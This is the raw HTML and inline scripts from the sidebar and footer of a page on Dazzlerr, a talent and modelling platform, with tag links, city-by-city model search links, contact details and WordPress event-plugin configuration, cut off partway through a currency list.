	<li><a href="https://www.dazzlerr.com/tag/connectingtalent/" class="tag-cloud-link tag-link-743 tag-link-position-13" style="font-size: 1em;">#connectingtalent</a></li>
	<li><a href="https://www.dazzlerr.com/tag/dance/" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 1em;">#Dance</a></li>
	<li><a href="https://www.dazzlerr.com/tag/delhi/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 1em;">#delhi</a></li>
	<li><a href="https://www.dazzlerr.com/tag/events/" class="tag-cloud-link tag-link-144 tag-link-position-16" style="font-size: 1em;">#Events</a></li>
	<li><a href="https://www.dazzlerr.com/tag/fashionable/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 1em;">#fashionable</a></li>
	<li><a href="https://www.dazzlerr.com/tag/follow/" class="tag-cloud-link tag-link-77 tag-link-position-18" style="font-size: 1em;">#follow</a></li>
	<li><a href="https://www.dazzlerr.com/tag/fun/" class="tag-cloud-link tag-link-372 tag-link-position-19" style="font-size: 1em;">#fun</a></li>
	<li><a href="https://www.dazzlerr.com/tag/girls/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 1em;">#girls</a></li>
	<li><a href="https://www.dazzlerr.com/tag/goodmusicvibes/" class="tag-cloud-link tag-link-391 tag-link-position-21" style="font-size: 1em;">#goodmusicvibes</a></li>
	<li><a href="https://www.dazzlerr.com/tag/happyfaces/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 1em;">#Happyfaces</a></li>
	<li><a href="https://www.dazzlerr.com/tag/kids/" class="tag-cloud-link tag-link-441 tag-link-position-23" style="font-size: 1em;">#KIDS</a></li>
	<li><a href="https://www.dazzlerr.com/tag/like/" class="tag-cloud-link tag-link-1013 tag-link-position-24" style="font-size: 1em;">#Like</a></li>
	<li><a href="https://www.dazzlerr.com/tag/live/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 1em;">#Live</a></li>
	<li><a href="https://www.dazzlerr.com/tag/lovers/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 1em;">#lovers</a></li>
	<li><a href="https://www.dazzlerr.com/tag/miss/" class="tag-cloud-link tag-link-1037 tag-link-position-27" style="font-size: 1em;">#MISS</a></li>
	<li><a href="https://www.dazzlerr.com/tag/modelling/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 1em;">#Modelling</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mr/" class="tag-cloud-link tag-link-1041 tag-link-position-29" style="font-size: 1em;">#Mr.</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrindia/" class="tag-cloud-link tag-link-1147 tag-link-position-30" style="font-size: 1em;">#MrIndia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrs/" class="tag-cloud-link tag-link-1054 tag-link-position-31" style="font-size: 1em;">#mrs</a></li>
	<li><a href="https://www.dazzlerr.com/tag/mrsindia/" class="tag-cloud-link tag-link-2044 tag-link-position-32" style="font-size: 1em;">#mrsindia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/music/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 1em;">#Music</a></li>
	<li><a href="https://www.dazzlerr.com/tag/nightlife/" class="tag-cloud-link tag-link-67 tag-link-position-34" style="font-size: 1em;">#Nightlife</a></li>
	<li><a href="https://www.dazzlerr.com/tag/niteout/" class="tag-cloud-link tag-link-41 tag-link-position-35" style="font-size: 1em;">#niteout</a></li>
	<li><a href="https://www.dazzlerr.com/tag/niteparty/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 1em;">#niteparty</a></li>
	<li><a href="https://www.dazzlerr.com/tag/openmic/" class="tag-cloud-link tag-link-1508 tag-link-position-37" style="font-size: 1em;">#OPENMIC</a></li>
	<li><a href="https://www.dazzlerr.com/tag/pageantindia/" class="tag-cloud-link tag-link-3696 tag-link-position-38" style="font-size: 1em;">#pageantindia</a></li>
	<li><a href="https://www.dazzlerr.com/tag/pageants/" class="tag-cloud-link tag-link-1014 tag-link-position-39" style="font-size: 1em;">#Pageants</a></li>
	<li><a href="https://www.dazzlerr.com/tag/partygang/" class="tag-cloud-link tag-link-68 tag-link-position-40" style="font-size: 1em;">#PartyGang</a></li>
	<li><a href="https://www.dazzlerr.com/tag/show/" class="tag-cloud-link tag-link-80 tag-link-position-41" style="font-size: 1em;">#show</a></li>
	<li><a href="https://www.dazzlerr.com/tag/standup/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 1em;">#standup</a></li>
	<li><a href="https://www.dazzlerr.com/tag/standupcomedy/" class="tag-cloud-link tag-link-1028 tag-link-position-43" style="font-size: 1em;">#standupcomedy</a></li>
	<li><a href="https://www.dazzlerr.com/tag/upcomingevent/" class="tag-cloud-link tag-link-3694 tag-link-position-44" style="font-size: 1em;">#upcomingevent</a></li>
	<li><a href="https://www.dazzlerr.com/tag/upcomingpageant/" class="tag-cloud-link tag-link-3695 tag-link-position-45" style="font-size: 1em;">#upcomingpageant</a></li>
</ul>
</div>
</section>	    					</div>
	    				</div>
	    			<br class="clear"/>
	    			<div class="sidebar_bottom"></div>
	    		</div>
        	</div>
    	</div>
    <!-- End main content -->
    </div>
</div>
<br class="clear"/>
<script type="text/javascript">$(document).ready(function () {
    var length = $('.header_style_wrapper').height();
    	$(window).scroll(function () {
    	if (10 < length) { 
    		$('.header_style_wrapper').css('min-height', length);
    	}});
    });
</script>

<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>



<script>
document.addEventListener('DOMContentLoaded', function () {

    const bubble = document.getElementById('mobile-search-bubble');
    const modal  = document.getElementById('mobile-search-modal');
    const close  = modal.querySelector('.msm-close');
    const overlay = modal.querySelector('.msm-overlay');

    bubble.addEventListener('click', () => {
        modal.classList.add('active');
        modal.setAttribute('aria-hidden', 'false');
    });

    function closeModal() {
        modal.classList.remove('active');
        modal.setAttribute('aria-hidden', 'true');
    }

    close.addEventListener('click', closeModal);
    overlay.addEventListener('click', closeModal);
});
</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1769642940" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1769642940" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican 